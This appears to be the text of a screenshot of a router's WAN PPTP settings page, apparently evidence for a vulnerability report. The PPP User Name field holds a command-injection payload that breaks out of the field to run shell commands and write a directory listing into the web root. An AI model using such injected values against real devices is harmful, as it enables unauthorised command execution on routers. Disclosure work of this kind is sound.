 Wide Area Network (WAN) Connection Settings
WAN Connection Type PPTP (static) Help
Reboot is required. Device will Automatically Reboot when applied
IP Address 192 . 168 . 0 . 10
Subnet Mask 255 . 255 . 255 . 0
Gateway Address 192 . 168 . 0 . 1
Primary DNS 114 . 114 . 114 . 114
Secondary DNS 8 . 8 . 8 . 8
PPP User Name ';cd /lib;/usr/sbin/ls>/tmp/www/ha
PPP Password ••••••
Server Address 192.168.0.1 (Host Name or IP)
MTU(500-1436) 1436
Spoofed MAC Address BC : 64 : 4B : A7 : DF : 51
Changes may require a reboot to take effect.
Apply